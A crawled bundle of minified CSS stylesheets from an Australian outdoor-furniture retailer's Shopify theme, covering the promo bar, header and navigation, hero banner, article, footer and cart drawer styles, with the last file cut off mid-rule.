@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-120%)}}.c-promo-bar{padding:.5rem 2rem;background-color:rgb(var(--bg-colour));position:relative;text-align:center;overflow:hidden;z-index:2;max-height:none;transition-timing-function:ease;transition-duration:.2s;transition-property:all}.c-promo-bar--setup{padding-left:0;padding-right:0}.c-promo-bar--setup [data-carousel-slide]{display:none}.c-promo-bar--setup [data-carousel-slide].keen-slider__slide,.c-promo-bar--setup [data-carousel-slide]:first-child{display:block}.c-promo-bar--setup [data-carousel-slide].keen-slider__slide.is-active,.c-promo-bar--setup [data-carousel-slide]:first-child.is-active{z-index:2;position:relative}.c-promo-bar__text{display:block;margin:0;font-size:.75rem;line-height:1.5rem;letter-spacing:.02em;opacity:1;white-space:nowrap;color:rgb(var(--text-colour))}.c-promo-bar__text--repeat{animation:marquee 12s linear infinite;padding-left:10%}.c-promo-bar:after{content:"";position:absolute;display:block;bottom:0;left:50%;width:100%;height:1px;max-width:85rem;transform:translateX(-50%);opacity:.1;background:linear-gradient(270deg,rgba(52,68,83,0),rgba(52,68,83,0) 0,#344453 50.02%,rgba(52,68,83,0))}.is-menu-open .c-promo-bar{max-height:0;padding:0}@media only screen and (min-width:750px){.c-promo-bar__text--repeat{animation:marquee 15s linear infinite;padding-left:10%}.c-promo-bar__text--repeat>span:not(first-child){padding-left:6rem}}@media only screen and (min-width:1100px){.c-promo-bar__text{font-size:1rem;padding:.2rem 2rem}.c-promo-bar__text--repeat{animation:marquee 24s linear infinite;padding-left:10%}.c-promo-bar__text--repeat>span:not(first-child){padding-left:6rem}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.top-navigation.css?v=28620290415910248511759190723
body_size: -569
content:
.c-top-navigation{display:flex;justify-content:flex-end;background-color:#f9f7f6}.c-top-navigation .is-desktop{display:none}.c-top-navigation .is-mobile{display:block}.c-top-navigation__links{display:flex;align-items:center;list-style:none;padding:.75rem 5rem;-moz-column-gap:1rem;column-gap:1rem;margin:0}.c-top-navigation__link{color:#4d494a;position:relative}@media only screen and (min-width:750px){.c-top-navigation .is-desktop{display:block}.c-top-navigation .is-mobile{display:none}.c-top-navigation__links{-moz-column-gap:2.5rem;column-gap:2.5rem}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.header.css?v=57864307937348125511759816331
body_size: 1324
content:
:root{--header-height:16.5625rem}@media(max-width:750px){:root{--header-height:10.0625rem}}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-300%)}}body.c-page{padding-top:var(--header-height)}body.is-menu-open .c-page__header{height:100%}.c-page__header{position:fixed;top:0;width:100%;z-index:10;will-change:transform;transition-timing-function:ease;transition-duration:.2s;transition-property:all}.c-header{background-color:#fff;overflow:hidden}.is-menu-open .c-header{background-color:#f9f7f6}.c-header .is-desktop{display:none}.c-header .is-visible{display:block}.c-header__content{width:100%}.c-header__inner{display:flex;align-items:center;justify-content:space-between;padding:1rem 1.25rem .75rem;box-shadow:0 10px 10px 0 rgba(0,0,0,.051)}.c-header__icon{width:100%;height:auto;color:#4d494a}.c-header__logo{display:block;position:relative;margin:0;width:-moz-max-content;width:max-content;line-height:0}.c-header__logo-link{display:inline-block;height:2.25rem}.c-header__logo-svg{height:2.25rem}.c-header__actions{display:flex;justify-content:flex-end;align-items:center;gap:2rem}.c-header__action{width:1.5rem;height:1.5rem;position:relative;cursor:pointer}.c-header__count{position:absolute;top:-.3125rem;right:-.3125rem;background-color:#344453;border-radius:100%;font-size:.5625rem;width:1rem;height:1rem;line-height:0;font-weight:700;color:#fff;text-align:center;display:flex;align-items:center;justify-content:center}.c-header__left{display:inline-flex}.c-header__search-bar .c-search-form{margin-bottom:0;padding-bottom:0}.c-header__search-form{color:#4d494a}.c-header__style-guide{display:none;position:absolute;right:5rem;top:.1875rem}.c-header__style-guide-link{padding:.75rem 0;display:flex;gap:.5rem;color:#4d494a}.c-header__style-guide-icon{width:1.5rem;height:1.5rem}.c-header__bottom-navigation{position:relative}@media only screen and (min-width:1100px){.c-header .is-mobile{display:none}.c-header .is-desktop{display:block}.c-header__inner{padding:1.97rem 5rem;box-shadow:none}.c-header__logo-link,.c-header__logo-svg{height:3.5rem}.c-header__bottom-navigation{padding:0 5rem}.c-header__left,.c-header__right{flex:1 1 0}}@media(min-width:80rem){.c-header__style-guide{display:block}}.c-navigation-mobile{position:fixed;width:100%;visibility:hidden;opacity:0;left:0;top:0;z-index:17;background-color:#f9f7f6;height:100dvh;max-height:100dvh;transition-timing-function:ease-out;transition-duration:.2s;transition-property:all;display:flex;flex-direction:column}.c-navigation-mobile__icon-arrow-right{width:1.5rem;height:1.5rem}.c-navigation-mobile__icon-back{width:.5rem;height:.5rem}.is-menu-open .c-navigation-mobile{visibility:visible;opacity:1;transition-delay:0}.c-navigation-mobile__header{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;padding:1.375rem 1.25rem;right:0}.c-navigation-mobile .c-header__logo{max-width:8.4375rem}.c-navigation-mobile__action{position:absolute;right:1.25rem;width:1.5rem;height:1.5rem;cursor:pointer}.c-navigation-mobile__inner{flex-grow:1;overflow-x:hidden;overflow-y:auto;position:relative;height:calc(100dvh - 8.5rem)}.c-navigation-mobile__search-form .c-search-form__form{border-bottom:0}.c-navigation-mobile__header-search-form{width:100%}.c-navigation-mobile__header-search-form .c-search-form__input::-webkit-input-placeholder,.c-navigation-mobile__header-search-form .c-search-form__input::placeholder{font-family:lato,sans-serif;font-size:1.125rem;line-height:1.4;letter-spacing:.03em}.c-navigation-mobile__header-search-form .c-search-form__form{background-color:#fff;border:0}.c-navigation-mobile__links-header{margin-bottom:1.25rem;padding:1.25rem;position:relative;text-align:center}.c-navigation-mobile__links-header .c-header__action{position:absolute;left:1.25rem}.c-navigation-mobile__links{display:flex;flex-direction:column;height:100%;list-style:none;padding:0;margin:0}.c-navigation-mobile__links:first-child{padding-top:2.5rem}.c-navigation-mobile__links:not(:last-child){position:relative}.c-navigation-mobile__links:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;left:0;width:10rem;height:1px;background-color:rgba(52,68,83,.15)}.c-navigation-mobile__links:not(:last-child){margin-bottom:2rem}.c-navigation-mobile__links.is-nested{flex-direction:column}.c-navigation-mobile__links.is-narrow{flex-direction:column;flex-wrap:nowrap}.c-navigation-mobile__link{display:flex;justify-content:space-between;align-items:center;padding:0 1.25rem}.c-navigation-mobile .is-collection .c-navigation-mobile__link{display:block}.c-navigation-mobile__lvl1-item:not(:last-of-type){margin-bottom:1rem}.c-navigation-mobile__lvl1-item.is-submenu-open .c-navigation-mobile__lvl2,.c-navigation-mobile__lvl2-item.is-submenu-open .c-navigation-mobile__lvl3{left:0}.c-navigation-mobile__lvl2,.c-navigation-mobile__lvl3{position:fixed;top:8.5rem;bottom:0;left:100%;height:auto;width:100%;background-color:#f9f7f6;overflow:hidden auto;z-index:17;padding:0;transition-timing-function:ease-in-out;transition-duration:.2s;transition-property:all}.c-navigation-mobile__lvl2-item,.c-navigation-mobile__lvl3-item{width:100%;margin-bottom:1.5rem}.c-navigation-mobile__lvl2-item.is-collection,.c-navigation-mobile__lvl3-item.is-collection{width:45.9%}.c-navigation-mobile__lvl2-link-text-location,.c-navigation-mobile__lvl3-link-text-location{opacity:.6;margin-left:.5rem}.c-navigation-mobile__lvl4-item{font-family:itc-galliard,sans-serif}.c-navigation-mobile__lvl4-item:not(:last-of-type){margin-bottom:1rem}.c-navigation-mobile__tile-image-container{padding-bottom:64.86%;margin-bottom:1rem}.c-navigation-mobile__footer-links{background-color:#f3efe9;width:100%;flex-grow:1}.c-navigation-mobile__footer-wrapper{list-style:none;margin:0;padding:0}.c-navigation-mobile__newsletter-link{display:block;padding:.5rem 1.25rem;background-color:#fff;border-top:1px solid #4d494a;border-bottom:1px solid #4d494a}.c-navigation-mobile__footer-item{margin-bottom:1rem}.c-navigation-mobile__footer-list{margin:0;padding:1.25rem;list-style:none;-moz-columns:2;column-count:2;font-size:.875rem}.c-navigation-mobile__breadcrumbs{background-color:#f9f7f6;gap:.5rem;display:flex;align-items:center;flex-wrap:wrap;padding:1.25rem}.c-navigation-mobile__breadcrumbs-item{display:flex;align-items:center;color:rgba(77,73,74,.5);font-size:.875rem}.c-navigation-mobile__breadcrumbs-item--active{color:#4d494a}.c-navigation-mobile__breadcrumbs-item a{margin-left:.5rem}.c-navigation-mobile__footer-form{opacity:1;visibility:visible;height:auto;transition-timing-function:ease-out;transition-duration:.2s;transition-property:all}.c-navigation-mobile__footer-form:not([open]){padding:0;height:0;visibility:hidden;opacity:0}.c-navigation-mobile__footer-form .c-newsletter-form{padding:1.25rem}@media only screen and (min-width:1100px){.c-navigation-mobile{display:none}}.c-navigation-desktop__overlay{position:fixed;top:100%;left:0;width:100%;height:100vh;background-color:rgba(34,34,34,.502);z-index:2;opacity:0;pointer-events:none;transition:opacity .3s}.c-navigation-desktop__overlay.active{opacity:1;pointer-events:all}.c-navigation-desktop__linklist{list-style:none;padding:0;margin:0}.c-navigation-desktop__linklist-link{display:block;color:#344453}@media only screen and (min-width:1100px){.c-navigation-desktop__linklist{display:flex;flex-wrap:wrap;row-gap:12px;justify-content:center}.c-navigation-desktop__linklist-item:not(:last-child){margin-right:2.5rem}.c-navigation-desktop__linklist-link{padding:.75rem 0;font-size:1.125rem}.c-navigation-desktop__user{position:absolute;right:0;top:0}}.c-megamenu{position:fixed;display:block;top:100%;left:0;width:100%;visibility:hidden;opacity:0;background:#f9f7f6;color:#344453;transition:opacity .1s ease-in-out,visibility .1s ease-in-out;z-index:-1}.c-megamenu.is-hidden{display:none}.c-megamenu:not(.is-hidden){opacity:1;visibility:visible;z-index:3}.c-megamenu__inner{display:grid;grid-auto-flow:column;-moz-column-gap:1.5rem;column-gap:1.5rem;padding:4rem 5rem 2.5rem;max-height:calc(100vh - var(--header-height, 0px));overflow:auto}.c-megamenu__inner.has-image{grid-template-columns:1fr 25.5rem}.c-megamenu__inner--multiple-images{grid-template-columns:1fr 50%}.c-megamenu__columns-wrapper{-moz-column-gap:2rem;column-gap:2rem}.c-megamenu__columns-wrapper--4{-moz-columns:4;column-count:4}.c-megamenu__columns-wrapper--3{-moz-columns:3;column-count:3}.c-megamenu__columns-wrapper--2{-moz-columns:2;column-count:2}.c-megamenu__columns-wrapper--parent-homewares .column-lighting{-moz-column-break-before:column;break-before:column}.c-megamenu__columns-wrapper--parent-living~.c-megamenu__link-all{margin-top:3rem}.c-megamenu__column{margin-bottom:2.5rem;-moz-column-break-inside:avoid;break-inside:avoid}.c-megamenu__images-wrapper{display:flex;gap:2.5rem}.c-megamenu__image-wrapper{width:100%}.c-megamenu__image-container{padding-bottom:69%;pointer-events:none}.c-megamenu__links{list-style:none;margin:0;padding:0}.c-megamenu__link-item{margin-bottom:.25rem}.c-megamenu__image-title,.c-megamenu__title{font-weight:700;line-height:1.5rem;display:inline-block}.c-megamenu__title{margin:0 0 .25rem}.c-megamenu__image-title{margin:1.25rem 0 .25rem;pointer-events:none}.c-megamenu__image-title--centre{text-align:center}.c-megamenu__image-title--right{text-align:right}.c-megamenu__link-all{margin-top:1rem;grid-area:2/1/3/3;font-weight:700}.c-search-form__btn{position:absolute;left:0}.c-search-form__form{padding:0 1.25rem;border-bottom:1px solid #4d494a}.c-search-form__form-inner{position:relative;display:flex;gap:.625rem;padding:1rem 2.125rem}.c-search-form__input::-moz-placeholder{color:#4d494a;text-align:center}.c-search-form__input::placeholder{color:#4d494a;text-align:center}.c-search-form__btn-label{display:inline-block;color:#4d494a}.c-search-form__icon{width:1.5rem;height:1.5rem}.c-search-form .ss__autocomplete--target{left:0}@media only screen and (min-width:1100px){.c-search-form__form{padding-left:0}.c-search-form__input::-moz-placeholder{text-align:left}.c-search-form__input::placeholder{text-align:left}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.hero-banner.css?v=164284592038289370731759190674
body_size: 209
content:
.c-hero-banner{position:relative}.c-hero-banner.is-hidden{display:none}.c-hero-banner.is-homepage .c-hero-banner__image-container{padding-bottom:122%}.c-hero-banner.is-homepage .c-hero-banner__content{position:absolute;padding:0;color:#fff;z-index:2;max-width:36.375rem;bottom:4vw;left:50%;transform:translateX(-50%);text-align:center}.c-hero-banner.is-homepage .c-hero-banner__btn{margin:0}.c-hero-banner.is-homepage .c-hero-banner__btn.o-btn{margin:0 auto 1rem;background-color:#344453;color:#fff}.c-hero-banner.is-homepage .c-hero-banner__btn.o-btn.is-filter-trigger{bottom:unset;left:unset;transform:unset;text-align:unset}.c-hero-banner__image-container{width:100%;padding-bottom:68.267%}.hide-banner .c-hero-banner__image-container{display:none}.is-small .c-hero-banner__image-container{padding-bottom:42.667%}.is-medium .c-hero-banner__image-container{padding-bottom:55.467%}.is-large .c-hero-banner__image-container{padding-bottom:68.267%}.c-hero-banner__image.is-desktop{display:none}.is-corporate .c-hero-banner__image-container{padding-bottom:38.667%}.is-corporate .c-hero-banner__image-container:after{display:none}.c-hero-banner__video{position:absolute;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.c-hero-banner__video.is-desktop{display:none}.c-hero-banner__video.is-mobile{display:block}.c-hero-banner__content{padding:2.5rem 2rem 0}.c-hero-banner__content.is-blog{display:none}.c-hero-banner__copy>:not(:last-child){margin-bottom:1rem}.c-hero-banner__copy>:last-child{margin-bottom:0}.c-hero-banner__title{width:100%}.hide-banner .c-hero-banner__title{display:none}.c-hero-banner__subtitle-secondary{opacity:.5}.c-hero-banner__subtitle-secondary-date{border-left:.0625rem solid #fff;padding-left:.4375rem;margin-left:.4375rem}.c-hero-banner__subtitle.is-tablet{display:none}.is-corporate .c-hero-banner__subtitle{font-family:itc-galliard,sans-serif;color:#344453;opacity:.6;letter-spacing:unset;font-size:.875rem}.c-hero-banner__btn{margin:2.5rem auto 0}.c-hero-banner__btn.is-filter-trigger{border:none;padding:0;margin:0;min-width:auto;justify-content:flex-start}.c-hero-banner__filters{display:flex;align-items:center;justify-content:space-between;margin-top:2rem}.c-hero-banner__filter-icon{width:2rem;height:2rem;margin-right:.5rem}.c-hero-banner__display-options{display:flex;justify-content:center}.c-hero-banner__display-option:not(.is-selected){opacity:.6}.c-hero-banner__display-option:first-child{margin-right:1rem}.c-hero-banner__display-option:last-child{margin-left:1rem}@media only screen and (min-width:750px){.c-hero-banner{position:relative}.c-hero-banner__image-container{padding-bottom:40%}.is-small .c-hero-banner__image-container{padding-bottom:31%}.is-medium .c-hero-banner__image-container{padding-bottom:35.5%}.is-large .c-hero-banner__image-container{padding-bottom:40%}.c-hero-banner__image.is-desktop{display:block}.c-hero-banner__image.is-mobile{display:none}.c-hero-banner__content{position:absolute;padding:0;color:#fff;z-index:2;max-width:36.375rem}.is-corporate .c-hero-banner__content{position:static;padding:2.5rem 2rem 0}.c-hero-banner__content.is-position-top-left{top:4vw;left:4%;text-align:left}.c-hero-banner__content.is-position-top-center{top:4vw;left:50%;transform:translateX(-50%);text-align:center}.c-hero-banner__content.is-position-top-right{top:4vw;right:4%;text-align:left}.c-hero-banner__content.is-position-middle-left{top:50%;left:4%;text-align:left;transform:translateY(-50%)}.c-hero-banner__content.is-position-middle-center{top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.c-hero-banner__content.is-position-middle-right{top:50%;right:4%;text-align:left;transform:translateY(-50%)}.c-hero-banner__content.is-position-bottom-left{bottom:4vw;left:4%;text-align:left}.c-hero-banner__content.is-position-bottom-center{bottom:4vw;left:50%;transform:translateX(-50%);text-align:center}.c-hero-banner__content.is-position-bottom-right{bottom:4vw;right:4%;text-align:left}.c-hero-banner__title{width:100%}.c-hero-banner__subtitle{width:85%}.c-hero-banner__subtitle.is-tablet{display:block}.c-hero-banner__btn.o-btn{margin-top:2rem;background-color:#f9f7f6;border:none}.c-hero-banner__btn.o-btn:hover{background-color:hsla(20,20%,97%,.8)}.c-hero-banner__btn.o-btn.is-filter-trigger{border:none;padding:1rem;margin-top:2rem;justify-content:center;background-color:hsla(20,20%,97%,.25);color:#fff}.c-hero-banner__btn.o-btn.is-filter-trigger:hover{background-color:hsla(20,20%,97%,.8);color:#344453}.c-hero-banner__btn.o-btn.is-filter-trigger:hover .c-hero-banner__filter-icon path{stroke:#344453}.c-hero-banner.is-homepage .c-hero-banner__image-container{padding-bottom:62%}.c-hero-banner.is-homepage .c-hero-banner__btn.o-btn{margin-top:2rem;color:#344453;background-color:#f9f7f6}.c-hero-banner.is-homepage .c-hero-banner__content.is-position-bottom-left{bottom:4vw;left:4%;text-align:left;transform:translateX(0)}.c-hero-banner__filters{margin-top:0}.c-hero-banner__filter-icon path{stroke:#fff;transition-timing-function:linear;transition-duration:.2s;transition-property:all}.c-hero-banner__display-options{display:none}}@media only screen and (min-width:1100px){.c-hero-banner.is-corporate{display:none}.c-hero-banner.is-homepage .c-hero-banner__image-container{padding-bottom:40%}.c-hero-banner.is-homepage .c-hero-banner__btn{margin:2.5rem auto 0}.c-hero-banner__video.is-desktop{display:block}.c-hero-banner__video.is-mobile{display:none}.is-small .c-hero-banner__image-container{padding-bottom:25%}.c-hero-banner__content.is-blog{display:block}}@media only screen and (min-width:1350px){.is-small .c-hero-banner__image-container{padding-bottom:20%}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.article.css?v=45758539145434733441759190652
body_size: 134
content:
.c-article-content{padding:2.5rem 2rem 5rem}.c-article-content__content h1,.c-article-content__content h2,.c-article-content__content h3,.c-article-content__content h4,.c-article-content__content h5,.c-article-content__content h6{font-size:1.5rem;line-height:1.33;margin-top:2rem;margin-bottom:2rem}.c-article-content__content h1,.c-article-content__content h2,.c-article-content__content h3,.c-article-content__content h4,.c-article-content__content h6{text-transform:capitalize}.c-article-content__content p{font-size:1rem;line-height:1.5;margin-bottom:1rem;margin-top:1rem}.c-article-content__content>#text,.c-article-content__content>h1,.c-article-content__content>h2,.c-article-content__content>h3,.c-article-content__content>h4,.c-article-content__content>h5,.c-article-content__content>h6,.c-article-content__content>ol,.c-article-content__content>p,.c-article-content__content>ul{max-width:55rem;margin-left:auto;margin-right:auto}.c-article-content__content>img{max-width:60rem;margin-left:auto;margin-right:auto}.c-article-content__content blockquote{font-size:1.125rem;line-height:1.4;position:relative;max-width:25rem;padding:2.5rem 1rem;margin:2.5rem auto;text-align:center}.c-article-content__content blockquote:after,.c-article-content__content blockquote:before{position:absolute;left:50%;transform:translateX(-50%);display:block;content:"";width:100%;height:.0625rem;background-color:#344453;opacity:.2}.c-article-content__content blockquote:before{top:0}.c-article-content__content blockquote:after{bottom:0}.c-article-content__single-image-block{margin:2.5rem auto;max-width:45rem;width:100%}.c-article-content__images-block{max-width:45rem;display:flex;align-items:center;flex-wrap:wrap;justify-content:center;gap:1.0625rem;margin:2.5rem auto}.c-article-content__images-block .c-article-content__image-container{width:47%;padding-bottom:47%}.c-article-content__images-block-caption{padding:0 1.5vw}.c-article-content__images-block-caption p{margin-top:0;font-size:.875rem;font-weight:600;font-style:italic}.c-article-content__images-block-caption a{text-decoration:underline}.c-article-content__image-container{padding-bottom:100%}.c-article-content__media-container{padding-bottom:55.63%}.c-article-content__media-wrapper{margin-top:2.5rem;position:relative;cursor:pointer}.c-article-content__media .o-html5-video__video-container{padding-bottom:55.63%}@media only screen and (min-width:1100px){.c-article-content{padding-top:5rem;padding-bottom:7.5rem}.c-article-content__content{max-width:125rem;margin:0 auto}.c-article-content__content h1,.c-article-content__content h2,.c-article-content__content h3,.c-article-content__content h4,.c-article-content__content h5,.c-article-content__content h6{text-align:center}.c-article-content__content blockquote{margin-bottom:4rem;margin-top:4rem}.c-article-content__content blockquote:after,.c-article-content__content blockquote:before{width:145%}.c-article-content__images-block,.c-article-content__single-image-block{margin:5rem auto}.c-article-content__images-block-caption,.c-article-content__single-image-block-caption{padding:0 1rem}.c-article-content__media-wrapper{margin:5rem auto 0;max-width:45rem}.c-article-content__media .o-html5-video__video-container,.c-article-content__media-container{padding-bottom:55.56%}}@media only screen and (min-width:1350px){.c-article-content__images-block{gap:2.5rem}.c-article-content__images-block-caption{margin-top:-1.5rem;padding:0}.c-article-content__media-wrapper{margin-top:7.75rem}}.o-play-button{cursor:pointer;width:6.4375rem;height:2.5rem;background:#f9f7f6;box-shadow:0 .9375rem 1.875rem rgba(0,0,0,.05);position:absolute;right:5%;bottom:10%}.o-play-button__container{display:flex;justify-content:center;align-items:center;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.o-play-button__icon{width:.875rem;height:.75rem}.o-play-button__icon img{width:100%;height:100%}.o-play-button__icon .o-featured-video__pause,.o-play-button__icon .o-featured-video__play{position:relative}.o-play-button__title-play{margin-left:.5625rem;margin-bottom:0;display:none}.o-play-button__title-play.is-visible{display:block}.o-play-button__title-pause{margin-left:.5625rem;margin-bottom:0;display:none}.o-play-button__title-pause.is-visible{display:block}@media only screen and (min-width:750px){.o-play-button{width:9.5625rem;height:3.5rem;right:7%;bottom:10%}.o-play-button__icon{width:1.25rem;height:1.125rem}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.featured-text.css?v=15194012059575593581759190667
body_size: -638
content:
.c-featured-text{padding:0 2rem}.c-featured-text__inner{text-align:center;margin:0 auto;max-width:38rem}.c-featured-text__pretitle{opacity:.4;margin-bottom:1rem}.c-featured-text__text{margin-bottom:0}@media only screen and (min-width:1650px){.c-featured-text__inner{max-width:54.125rem}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.article-more.css?v=117046477277810070281759190650
body_size: -684
content:
.c-article-more{display:flex;flex-direction:column;max-width:35rem;background-color:#f3efe9;margin:auto auto 4rem;padding:3rem 0;align-items:center}@media only screen and (min-width:750px){.c-article-more__button{min-width:30rem}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.footer.css?v=91381382265346926301759190668
body_size: 71
content:


.c-footer{background-color:#f3efe9;padding:5rem 2rem}#buy-a-gift-card-alfresco-emporium .c-footer{position:relative;z-index:1}.c-footer__brand-container{padding-bottom:2rem;position:relative}.c-footer__brand-container:after{content:"";display:block;position:absolute;bottom:0;left:0;width:10rem;height:1px;background-color:rgba(52,68,83,.15)}.c-footer__brand-message{margin:0}.c-footer__main{padding-top:3rem}.c-footer__subscribe{margin-bottom:3rem}.c-footer__subscribe-subtitle{margin-top:1rem;opacity:.75}.c-footer__form{margin-top:1.5rem}.c-footer__social-area{margin-top:2rem}.c-footer__menu{border-bottom:1px solid rgba(52,68,83,.15)}.c-footer__menu-title{padding:1.5rem 0}.c-footer__menu-item{padding-bottom:1rem}.c-footer__menu-item:last-child{padding-bottom:1.5rem}.c-footer__links{list-style:none;padding:0;opacity:.75;margin:0}.c-footer__bottom-row{padding-top:3rem;text-align:center}.c-footer__copyright,.c-footer__credit{opacity:.75}.c-footer__copyright a{display:inline-block;line-height:1;margin-right:.5rem;padding-right:.5rem;border-right:1px solid #344453}.c-footer__copyright span{display:inline-block}.c-footer__payments{margin-bottom:2.5rem;filter:grayscale(100%)}@media only screen and (min-width:750px){.c-footer__inner{max-width:90rem}.c-footer__brand-container{width:90%;max-width:41rem}.c-footer__main{flex-direction:row-reverse;width:100%}.c-footer__main,.c-footer__menus{display:flex;justify-content:space-between}.c-footer__menus{flex-grow:.75}.c-footer__menu{border-bottom:none}.c-footer__menu-title{padding:0;margin-bottom:.7rem}.c-footer__menu-title:after{display:none}.c-footer__subscribe{width:28%}.c-footer__subscribe-title{margin-bottom:.5rem}.c-footer__bottom-row{display:flex;justify-content:center;flex-wrap:wrap;padding-top:1.5rem;border-top:1px solid rgba(52,68,83,.15)}.c-footer__copyright,.c-footer__credit{flex:0 0 100%}.c-footer__copyright,.c-footer__copyright a,.c-footer__credit{margin-top:0;font-size:.875rem;line-height:1.5;font-weight:400}.c-footer__copyright a{margin-right:.5rem;padding-right:.5rem;border-right:1px solid #344453}.c-footer__payments{margin-bottom:1rem}}@media only screen and (min-width:1100px){.c-footer{padding:5.25rem 10%}.c-footer__inner{margin:0 auto 3.5rem;width:90%}.c-footer__menu-title{margin-bottom:1rem}}@media only screen and (min-width:1650px){.c-footer{padding:7.5rem 10%}.c-footer__inner{margin-bottom:5rem}.c-footer__bottom-row{padding-top:2rem}}.c-newsletter-form{position:relative;padding-bottom:1rem;border-bottom:.0625rem solid rgba(52,68,83,.15)}.c-newsletter-form__input-container{position:relative}.c-newsletter-form__btn{position:absolute;top:50%;transform:translateY(-50%);right:0;width:1.75rem;height:1.75rem;font-size:0;background:url(icon-arrow-right.svg) no-repeat 50%/cover;cursor:pointer}@media only screen and (min-width:1100px){.c-newsletter-form__btn{width:2rem;height:2rem}}.ql-editor p strong{font-size:1.25rem!important;line-height:1.33!important;font-family:itc-galliard,sans-serif!important}.ql-editor span{font-family:lato,sans-serif!important;margin-top:0!important;font-size:1rem!important;line-height:1.5!important;opacity:.8!important}.needsclick.go61067972{border:.5px solid #344453!important;opacity:.8!important;margin-top:32px!important;margin-bottom:24px!important}.needsclick.go61067972::-moz-placeholder{font-family:lato,sans-serif!important;margin-top:0!important;font-size:1rem!important;line-height:1.5!important;color:#344453!important;opacity:.8}.needsclick.go61067972::placeholder{font-family:lato,sans-serif!important;margin-top:0!important;font-size:1rem!important;line-height:1.5!important;color:#344453!important;opacity:.8}.needsclick.go332817621{font-family:lato,sans-serif!important;margin-top:0!important;font-size:1rem!important;line-height:1.5!important}@media only screen and (min-width:1100px){.ql-editor p strong{font-size:min(1.4vw,1.75rem)!important}}


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/sections.cart-drawer.css?v=35377380308973456981763967704
body_size: 2972
content:
.o-quantity-selector{display:flex;justify-content:space-between;align-items:center}.o-quantity-selector__btn-wrapper{display:block;width:1.5rem;height:1.5rem;cursor:pointer;position:relative}.o-quantity-selector__btn-wrapper:after,.o-quantity-selector__btn-wrapper:before{width:60%;top:50%;left:50%;position:absolute;z-index:1;height:.063rem;content:"";display:block;background:#344453;transform:translate(-50%,-50%)}.o-quantity-selector__btn-wrapper:after{width:.063rem;height:60%;display:none}.o-quantity-selector__btn-wrapper.is-plus:after{display:block}.o-quantity-selector__btn-wrapper.is-disabled{opacity:.3;cursor:not-allowed}.o-quantity-selector__btn-wrapper .o-icon{width:1.313rem;height:1.313rem;position:absolute;top:50%;left:50%;z-index:1;transform:translate(-50%,-50%);display:none}.o-quantity-selector__btn{display:block;width:100%;height:100%}.o-quantity-selector__input{width:33%;text-align:center}.o-quantity-selector__input::-webkit-inner-spin-button,.o-quantity-selector__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.o-quantity-selector__input{-moz-appearance:textfield}.c-cart-contents__inner{position:fixed;display:flex;flex-direction:column;top:0;height:100vh;z-index:5;background-color:#fff;overflow-y:scroll;overflow:hidden}.c-cart-contents__header{position:sticky;top:0;background-color:#f3efe9;width:100%;padding:1rem 0;z-index:11}.c-cart-contents__header.is-desktop{display:none}.c-cart-contents__title{margin-bottom:0;font-family:lato,sans-serif;font-size:1rem;line-height:1.5rem}.c-cart-contents__title-wrapper{display:flex;justify-content:flex-start;padding:0 1.75rem}.c-cart-contents__actions{background:#f3efe9;padding:1.25rem;text-align:center}.c-cart-contents__subtotal{margin-bottom:1rem;font-size:1.125rem}.c-cart-contents__subtotal-price{margin-left:.125em}.c-cart-contents__subtotal.cb-bundle-show-ajax_cart__cart_subtotal{text-align:right}.c-cart-contents__button-box{display:flex;gap:.5rem}.c-cart-contents__button-box .o-btn{min-width:1rem;margin-bottom:0!important}.c-cart-contents__progress-container.is-desktop{display:none}.c-cart-contents__close{opacity:.6;width:1.5rem;height:1.5rem;position:absolute;top:50%;right:1.75rem;transform:translateY(-50%);cursor:pointer}.c-cart-contents__close-icon{width:100%;height:100%}.c-cart-contents__items{padding:0 1.75rem}.c-cart-contents__items,.c-cart-contents__primary{min-height:100%;height:100%;display:flex;flex-direction:column}.c-cart-contents__primary{justify-content:space-between}.c-cart-contents__primary .ss__recommendation__container{margin:0 auto;padding-bottom:.625rem!important}.c-cart-contents__primary .ss__recommendation__container .o-product-thumbnail__image-container{margin-bottom:0;padding-bottom:0}.c-cart-contents__primary .ss__recommendation .ss__carousel{z-index:20}.c-cart-contents__primary .ss__recommendation--mini-carousel .ss__recommendation .ss__carousel .ss__carousel__next-wrapper{right:0}.c-cart-contents__primary .ss__recommendation--mini-carousel .ss__recommendation .ss__carousel .ss__carousel__prev-wrapper{left:0}.c-cart-contents__primary .ss__recommendation--mini-carousel .ss__recommendation .ss__carousel .swiper-container .swiper-wrapper .ss_mini_cart_product .o-product-thumbnail__details{margin-bottom:1%!important}.c-cart-contents__primary.is-corporate .c-cart-product__title{margin-bottom:0}.c-cart-contents__products{padding-top:.625rem;padding-bottom:0}.c-cart-contents__products .c-cart-product{padding-top:1rem;padding-bottom:1rem;border-top:.063rem solid #e8e3db}.c-cart-contents__products .c-cart-product:first-child{border-top:0 solid #e8e3db;padding-top:1.375rem}.c-cart-contents__recently-viewed{display:none}.c-cart-contents__recently-viewed.is-visible{display:block}.c-cart-contents__recently-viewed__navigation{display:none}.c-cart-contents__recently-viewed .o-product-thumbnail{flex-direction:row}.c-cart-contents__recently-viewed .o-product-thumbnail__image-wrapper{width:37.5%;min-width:37.5%}.c-cart-contents__recently-viewed .o-product-thumbnail__details{margin-left:2rem}.c-cart-contents__recently-viewed 